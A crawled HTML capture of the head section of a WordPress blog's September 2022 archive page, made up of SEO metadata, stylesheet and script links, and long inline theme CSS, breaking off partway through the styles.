

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csstag.net/2022/09/
body_size: 17308
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September 2022 - CSS Tag</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="September 2022 - CSS Tag" />
	<meta property="og:url" content="https://csstag.net/2022/09/" />
	<meta property="og:site_name" content="CSS Tag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://csstag.net/2022/09/","url":"https://csstag.net/2022/09/","name":"September 2022 - CSS Tag","isPartOf":{"@id":"https://csstag.net/#website"},"breadcrumb":{"@id":"https://csstag.net/2022/09/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://csstag.net/2022/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csstag.net/"},{"@type":"ListItem","position":2,"name":"Archives for September 2022"}]},{"@type":"WebSite","@id":"https://csstag.net/#website","url":"https://csstag.net/","name":"CSS Tag","description":"CSS Tag","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csstag.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CSS Tag &raquo; Feed" href="https://csstag.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSS Tag &raquo; Comments Feed" href="https://csstag.net/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://csstag.net/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://csstag.net/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://csstag.net/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://csstag.net/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://csstag.net/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://csstag.net/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://csstag.net/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://csstag.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csstag.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://csstag.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csstag.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment 